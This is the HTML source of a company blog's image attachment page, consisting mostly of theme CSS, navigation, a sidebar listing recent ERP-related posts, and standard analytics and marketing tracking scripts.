						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="attachment wp-singular attachment-template-default single single-attachment postid-8119 attachmentid-8119 attachment-jpeg wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">May 22, 2023</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">Challenge-of-Business-Operations-</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> 	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/overwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations/challenge-of-business-operations/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <p class="attachment"><a href='https://blog.pragtech.co.in/wp-content/uploads/2023/05/Challenge-of-Business-Operations-.jpg'><img decoding="async" width="300" height="113" data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/05/Challenge-of-Business-Operations--300x113.jpg" class="attachment-medium size-medium lazyload" alt="" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2023/05/Challenge-of-Business-Operations--300x113.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Challenge-of-Business-Operations--1024x384.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Challenge-of-Business-Operations--768x288.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Challenge-of-Business-Operations--590x221.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Challenge-of-Business-Operations--102x38.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Challenge-of-Business-Operations-.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/113;" /></a></p>
								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/overwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations/" rel="prev">Overwhelmed by Business Operations?  Learn How an All-in-One Management Solution Can Transform Your Operations</a> 
			 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/overwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations/challenge-of-business-operations/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Foverwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations%2Fchallenge-of-business-operations%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/overwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations/challenge-of-business-operations/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696fcaa272759" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="8119" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/overwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations/challenge-of-business-operations/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696fcaa272759" value="885a97ab1d" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696fcaa272759" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_696fcaa272759" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>